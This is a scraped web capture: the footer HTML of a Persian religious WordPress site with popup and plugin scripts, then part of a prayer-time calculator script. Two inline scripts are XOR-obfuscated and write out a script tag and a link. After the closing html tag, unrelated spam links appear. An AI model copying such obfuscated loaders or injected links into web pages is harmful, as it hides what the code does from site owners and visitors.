</tbody>
</table>
</center>
</div>
<br>
<br>
<br>
<br>
<center>
<div data-wow-duration="1.1s" class="wow zoomInUp"><div class="vms hvr-buzz-out">
<p style="text-align: center;"><a href="https://papkh.com/wp-content/pish.php" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-9002" title="پيشخوان روزنامه‌ها" src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/pish.png" alt="" width="201" height="57" /></a></p>
</div></div></center>
</div>
<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<script>var enkripsi="'1Aqapkrv'02v{rg'1F'00vgzv-hctcqapkrv'00'02qpa'1F'00jvvrq'1C--rcrij,amo-ur/amlvglv-wr-omq-omq,hq'1Dkf'1F34'04`ka'1F3'04la'1F2'04ko3'1F33,ekd'04a0'1F02'00'1G'1A-qapkrv'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Wordpress%20Islam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
                <div class="slides"></div>

                                    <div class="title-description">
                        <div class="title"></div>
                        <a class="gallery"></a>
                        <div class="description"></div>
                    </div>
                
                <a class="prev" title="Previous image"></a>
                <a class="next" title="Next image"></a>

                                    <a class="close" title="Close"></a>
                
                                    <ol class="indicator"></ol>
                
                                    <a class="play-pause"></a>
                
                            </div>
        
    <div id="page-peel-yellow">
        <div id="page-peel-red"></div>
        <div id="page-peel-corner"><a href="https://papkh.com/?p=9927"
                                      target="_blank">&nbsp;</a></div>
    </div>

    <style>
        #page-peel-yellow {
            position: fixed;
            width: 120px;
            height: 120px;
            background: url(https://papkh.com/wp-content/uploads/2021/01/gh..so2.jpg) no-repeat scroll 0% 0%;
            border: 0px none transparent;
            -webkit-transition: 3s;
            /* For Safari 3.1 to 6.0 */
            transition: width 3s, height 3s;
            top: 0;
            left: 0;
            z-index: 99998;
        }

        #page-peel-yellow:hover {
            border: 0px none transparent;
            width: 420px;
            height: 420px;
        }

        #page-peel-yellow:hover #page-peel-red {
            opacity: 1;
            transition: opacity 0.1s;
        }

        #page-peel-red {
            position: absolute;
            background: linear-gradient(135deg, rgba(255, 255, 255, 0), rgba(243, 243, 243, 0.3) 45%, rgba(221, 221, 221, 0.3) 50%, rgb(170, 170, 170) 50%, rgb(187, 187, 187) 56%, rgb(204, 204, 204) 62%, rgb(243, 243, 243) 80%, rgb(255, 255, 255) 100%) repeat scroll 0% 0%, transparent url(https://papkh.com/wp-content/uploads/2021/01/ghso1.jpg) repeat scroll 0% 0%;
            width: 100%;
            height: 100%;
            opacity: 0;
            border: 0px none transparent;
            transition: opacity 0.1s 2.9s;
        }

        #page-peel-corner {
            position: absolute;
            background: linear-gradient(135deg, rgba(255, 255, 255, 0), rgba(243, 243, 243, 0.3) 45%, rgba(221, 221, 221, 0.3) 50%, rgb(170, 170, 170) 50%, rgb(187, 187, 187) 56%, rgb(204, 204, 204) 62%, rgb(243, 243, 243) 80%, rgb(255, 255, 255) 100%) repeat scroll 0% 0%, transparent no-repeat scroll 0% 0%;
            width: 100%;
            height: 100%;
        }

        #page-peel-corner a {
            display: block;
            height: 100%;
            width: 100%;
            text-decoration: none;
            background-color: transparent;
            border: none;
        }

        #page-peel-corner a:active {
            outline: none;
        }
    </style>
    <script type="text/javascript">
	  var rps_ht = 250	</script>

            <div class="progress-wrap btn-left-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-3.5 -3.5 107 107">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript" async="async" defer="defer">
                var offset = 250;
                var duration = 1000;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="sgpb-main-popup-data-container-16107" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-16107" data-id="16107" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;25&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-16107 sgpb-popup-builder-content-html"><img class="pbsg-sound-notification" id="pbsgsoundnotification" alt="Play sound" title="Play sound" src="https://papkh.com/wp-content/plugins/popup-builder/public/icons/volume.svg" style="z-index: 999920;position: absolute;
    float: left;right: 31px;bottom: 0px;width: 40px;cursor: pointer;height: 40px;background-repeat: no-repeat;background-size: cover;"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/wp-content/themes/Wordpress Islam/nf.htm" scrolling="no" frameborder="0" hspace="0"  width="610" height="370"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14783" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14783" data-id="14783" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14783 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/wp-content/up/zarih/zarih.php" scrolling="no" frameborder="0" hspace="0"  name="alir" align="center" width="700" height="430"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14782" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14782" data-id="14782" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14782 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/wp-content/up/zarih/azadi.php" scrolling="no" frameborder="0" hspace="0"  name="alir" align="center" width="700" height="430"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14780" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14780" data-id="14780" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14780 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/wp-content/up/zarih/hosin.php" scrolling="no" frameborder="0" hspace="0"  name="alir" align="center" width="700" height="430"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14779" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14779" data-id="14779" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14779 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/wp-content/up/zarih/abbas.php" scrolling="no" frameborder="0" hspace="0"  name="alir" align="center" width="700" height="430"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14761" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14761" data-id="14761" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14761 sgpb-popup-builder-content-html"><img class="pbsg-sound-notification" id="pbsgsoundnotification" alt="Play sound" title="Play sound" src="https://papkh.com/wp-content/plugins/popup-builder/public/icons/volume.svg" style="z-index: 999920;position: absolute;
    float: left;right: 31px;bottom: 0px;width: 40px;cursor: pointer;height: 40px;background-repeat: no-repeat;background-size: cover;"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/speedtestip/" scrolling="no" frameborder="0" hspace="0"  name="alir" align="center" width="560" height="450"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14742" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14742" data-id="14742" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14742 sgpb-popup-builder-content-html"><img class="pbsg-sound-notification" id="pbsgsoundnotification" alt="Play sound" title="Play sound" src="https://papkh.com/wp-content/plugins/popup-builder/public/icons/volume.svg" style="z-index: 999920;position: absolute;
    float: left;right: 31px;bottom: 0px;width: 40px;cursor: pointer;height: 40px;background-repeat: no-repeat;background-size: cover;"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/%D8%A7%DB%8C%D9%85%DB%8C%D9%84/" style="height:500px;width:500px;" title="Iframe Example"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14541" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14541" data-id="14541" data-events="{&quot;1&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;2&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14541 sgpb-popup-builder-content-html"><img class="pbsg-sound-notification" id="pbsgsoundnotification" alt="Play sound" title="Play sound" src="https://papkh.com/wp-content/plugins/popup-builder/public/icons/volume.svg" style="z-index: 999920;position: absolute;
    float: left;right: 31px;bottom: 0px;width: 40px;cursor: pointer;height: 40px;background-repeat: no-repeat;background-size: cover;"><div class="sgpb-main-html-content-wrapper"><p><center><iframe src="" data-attr-src="https://papkh.com/wp-content/themes/Wordpress Islam/nf.htm" scrolling="no" frameborder="0" hspace="0"  width="610" height="370"></iframe></center></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-14301" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-14301" data-id="14301" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;8&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-14301 sgpb-popup-builder-content-html"><img class="pbsg-sound-notification" id="pbsgsoundnotification" alt="Play sound" title="Play sound" src="https://papkh.com/wp-content/plugins/popup-builder/public/icons/volume.svg" style="z-index: 999920;position: absolute;
    float: left;right: 31px;bottom: 0px;width: 40px;cursor: pointer;height: 40px;background-repeat: no-repeat;background-size: cover;"><img width="1" height="1" class="sgpb-preloaded-image-14301" alt="" src="https://papkh.com/wp-content/uploads/2021/04/welcome.gif" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" src="https://papkh.com/wp-content/plugins/related-posts-slider/js/jquery.easing.1.3.js?ver=2.2" id="cf5_easing-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/related-posts-slider/js/cf5.rps.js?ver=2.2" id="cf5_rps-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papkh.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","3":"","ajax_url":"https://papkh.com/wp-admin/admin-ajax.php"};
//# sourceURL=gallery-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.58" id="gallery-manager-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://papkh.com/wp-json/wp-statistics/v2","ajaxUrl":"https://papkh.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3439,"search_query":"","signature":"01b92f785e4ec830b6ccf7ec28a9dc27","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://papkh.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3c032aa97e","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3439,"search_query":"","signature":"01b92f785e4ec830b6ccf7ec28a9dc27","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://papkh.com/wp-includes/js/wp-emoji-release.min.js?ver=74f30be86f721f993e74f2c652694a3e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://papkh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<div id="footer2">test texyt Powered by | New Free <a href="http://www.ifreecellphones.com/">Cell Phone</a> Deals at iFreeCellPhones.com. | Thanks to <a href="http://palmpreblog.com">Palm Pre</a>, <a href="http://rpgmusic.org">Game Music Soundtracks</a> and <a href="http://simplysixpacks.com">Get a six pack</a></div> <script>var enkripsi="'1Afkt'02ancqq'1F'00dn{'00'1G'1Ac'02jpgd'1F'00jvvrq'1C--rcrij,amo-'1Dr'1F36322'00'02vcpegv'1F'00]`ncli'00'1G'1Akoe'02qpa'1F'00jvvrq'1C--rcrij,amo-ur/amlvglv-wrnmcfq-0203-20-i,ekd'00'02cnv'1F'00'00'02vkvng'1F'00'w2416'w2465'w240D'w2405'w24AA'02'w245G'w2405'w2413'w2411'02'w240G'w2410'w2413'00'02'1G'1A-fkt'1G'1A-c'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 04:46:36 -->

--- FILE ---
content_type: text/html
request_url: https://papkh.com/wp-content/uploads/2014/01/azan2.htm
body_size: 3305
content:

<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


</head>
<body>
<style>
body{margin:0;color:#33FF00;background:#008080}
a{text-decoration:none;}
.ali3{background:#fff;color:#555555;margin:5 3;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:2 0;
text-align:center;font-size: 9pt;font-family: Tahoma;direction:rtl;
}
.ali3 a{text-decoration:none;color:#555555}

.ali{margin:2 0;width:150;float:right}
.ali span{float:right}
.ali img{margin:0 5;float:right;}
</style><script language="javascript">
function showdate() {
a = new Date(CurrentDate);
d= a.getDay();
day= a.getDate();
joomlacmsmonth = a.getMonth()+1;
year= a.getYear();
year = (year== 0)?2000:year;
(year<1000)? (year += 2000):true;
year -= ( (joomlacmsmonth < 3) || ((joomlacmsmonth == 3) && (day < 21)) )? 622:621;
switch (joomlacmsmonth) {
case 1: (day<21)? (joomlacmsmonth=10, day+=10):(joomlacmsmonth=11, day-=20); break;
case 2: (day<20)? (joomlacmsmonth=11, day+=11):(joomlacmsmonth=12, day-=19); break;
case 3: (day<21)? (joomlacmsmonth=12, day+=9):(joomlacmsmonth=1, day-=20); break;
case 4: (day<21)? (joomlacmsmonth=1, day+=11):(joomlacmsmonth=2, day-=20); break;
case 5:
case 6: (day<22)? (joomlacmsmonth-=3, day+=10):(joomlacmsmonth-=2, day-=21); break;
case 7:
case 8:
case 9: (day<23)? (joomlacmsmonth-=3, day+=9):(joomlacmsmonth-=2, day-=22); break;
case 10:(day<23)? (joomlacmsmonth=7, day+=8):(joomlacmsmonth=8, day-=22); break;
case 11:
case 12:(day<22)? (joomlacmsmonth-=3, day+=9):(joomlacmsmonth-=2, day-=21); break;
default: break;}
document.getElementById("azanday").value=day;
document.getElementById("azanjoomlacmsmonth").value=joomlacmsmonth;}
function main()
{showdate();

var i = document.getElementById("cities").selectedIndex;
if(i==0)
return
var m=document.getElementById("azanjoomlacmsmonth").value;
var d=eval(document.getElementById("azanday").value);
var lg=eval(document.getElementById("longitude").value);
var lat=eval(document.getElementById("latitude").value);
var ep=sun(m,d,4,lg)
var zr=ep[0];
delta=ep[1];
ha=loc2hor(108.0,delta,lat)
var t1=Round(zr-ha,24)
ep=sun(m,d,t1,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(108.0,delta,lat)
var t1=Round(zr-ha+0.025,24)

document.getElementById("azan_t1").innerHTML=hms(t1);
document.getElementById("azan_ht1").value=hhh(t1);
document.getElementById("azan_mt1").value=mmm(t1);
ep=sun(m,d,6,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(90.833,delta,lat)
var t2=Round(zr-ha,24)
ep=sun(m,d,t2,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(90.833,delta,lat)
t2=Round(zr-ha+0.008,24)

document.getElementById("azan_t2").innerHTML=hms(t2);
document.getElementById("azan_ht2").value=hhh(t2);
document.getElementById("azan_mt2").value=mmm(t2);
ep=sun(m,d,12,lg)
ep=sun(m,d,ep[0],lg)
zr=ep[0]+0.01;

document.getElementById("azan_t3").innerHTML=hms(zr);
document.getElementById("azan_ht3").value=hhh(zr);
document.getElementById("azan_mt3").value=mmm(zr);
ep=sun(m,d,18,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(90.833,delta,lat)
var t3=Round(zr+ha,24)
ep=sun(m,d,t3,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(90.833,delta,lat)
t3=Round(zr+ha-0.014,24)
document.getElementById("azan_t4").innerHTML=hms(t3);
document.getElementById("azan_ht4").value=hhh(t3);
document.getElementById("azan_mt4").value=mmm(t3);
ep=sun(m,d,18.5,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(94.3,delta,lat)
var t4=Round(zr+ha,24)
ep=sun(m,d,t4,lg)
zr=ep[0];
delta=ep[1];
ha=loc2hor(94.3,delta,lat)
t4=Round(zr+ha+0.013,24)
document.getElementById("azan_t5").innerHTML=hms(t4);
document.getElementById("azan_ht5").value=hhh(t4);
document.getElementById("azan_mt5").value=mmm(t4);
setTimeout("main()",60000);
shownow();}
function sun(m,d,h,lg)
{
if(m<7)
d= 31*(m-1)+d+h/24;
else
d=6+30*(m-1)+d+h/24;
var M=74.2023+0.98560026*d;
var L=-2.75043+0.98564735*d;
var lst=8.3162159+0.065709824*Math.floor(d)+1.00273791*24*(d%1)+lg/15;
var e=0.0167065;
var omega=4.85131-0.052954*d;
var ep=23.4384717+0.00256*cosd(omega);
var ed=180.0/Math.PI*e;
var u=M;
for(var i=1;i<5;i++)
u=u-(u-ed*sind(u)-M)/(1-e*cosd(u));
var v=2*atand(tand(u/2)*Math.sqrt((1+e)/(1-e)));
var theta=L+v-M-0.00569-0.00479*sind(omega);
var delta=asind(sind(ep)*sind(theta));
var alpha=180.0/Math.PI*Math.atan2(cosd(ep)*sind(theta),cosd(theta));
if(alpha>=360)
alpha-=360;
var ha=lst-alpha/15;
var zr=Round(h-ha,24);
return ([zr,delta])
}
function init()
{
lgs= [0,49.70,48.30,45.07,51.64,48.68,46.42,57.33,56.29,50.84,59.21,46.28,51.41,48.34,49.59,60.86,48.50,53.06,53.39,47.00,50.86,52.52,50.00,50.88,57.06,47.09,54.44,59.58,48.52,51.59,54.35];
lats=[0,34.09,38.25,37.55,32.68,31.32,33.64,37.47,27.19,28.97,32.86,38.08,35.70,33.46,37.28,29.50,36.68,36.57,35.58,35.31,32.33,29.62,36.28,34.64,30.29,34.34,36.84,36.31,34.80,30.67,31.89];
}
function coord()
{
var c=document.getElementById("cities");
var i = c.selectedIndex;
if(i==0)
{
document.getElementById("longitude").value="";
document.getElementById("latitude").value="";
}
else
{
document.getElementById("longitude").value=lgs[i].toString()
document.getElementById("latitude").value=lats[i].toString()
}
}
function sind(x){return(Math.sin(Math.PI/180.0*x));}
function cosd(x){return(Math.cos(Math.PI/180.0*x));}
function tand(x){return(Math.tan(Math.PI/180.0*x));}
function atand(x){return(Math.atan(x)*180.0/Math.PI);}
function asind(x){return(Math.asin(x)*180.0/Math.PI);}
function acosd(x){return(Math.acos(x)*180.0/Math.PI);}
function sqrt(x){return(Math.sqrt(x));}
function frac(x){return(x%1);}
function floor(x){return(Math.floor(x));}
function ceil(x){return(Math.ceil(x));}
function loc2hor(z,d,p){
return(acosd((cosd(z)-sind(d)*sind(p))/cosd(d)/cosd(p))/15);
}
function Round(x,a){
var tmp=x%a;
if(tmp<0)
tmp+=a;
return(tmp)
}
function hms(x)
{
x=Math.floor(3600*x);
	h=Math.floor(x/3600)+JAT;
	mp=x-3600*h;
	m=Math.floor(mp/60)+(JAT*60);
	s=Math.floor(mp-60*m)+(JAT*3600);
	return(((h<10)? "0" : "")+h.toString()+":"+((m<10)? "0" : "")+m.toString()+":"+((s<10)? "0" : "")+s.toString())
}

function hhh(x)
{
	x=Math.floor(3600*x);
	h=Math.floor(x/3600)+JAT;
	mp=x-3600*h;
	m=Math.floor(mp/60);
	s=Math.floor(mp-60*m);
	return(((h<10)? "0" : "")+h.toString())
}

function mmm(x)
{
	x=Math.floor(3600*x);
	h=Math.floor(x/3600);
	mp=x-3600*h;
	m=Math.floor(mp/60);
	s=Math.floor(mp-60*m);
	return(((m<10)? "0" : "")+m.toString())
}



function offshownow()
{
